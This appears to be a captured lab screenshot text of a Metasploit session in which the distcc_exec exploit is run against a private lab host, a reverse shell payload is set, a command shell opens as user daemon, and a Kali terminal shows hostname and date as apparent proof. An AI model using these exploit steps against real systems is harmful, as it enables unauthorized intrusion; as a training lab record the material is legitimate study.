 msf6 > search distcc
Matching Modules
Home
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set rhosts 10.0.0.200
rhosts => 10.0.0.200
msf6 exploit(unix/misc/distcc_exec) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(unix/misc/distcc_exec) > set lport 6767
lport => 6767
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:6767
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Nr4Atjt9XAP4666u;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Nr4Atjt9XAP4666u\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:6767 -> 10.0.0.200:38538) at 2023-07-05 12:13:10 -0400
whoami
daemon
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Wed Jul  5 12:14:01 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
"the quiete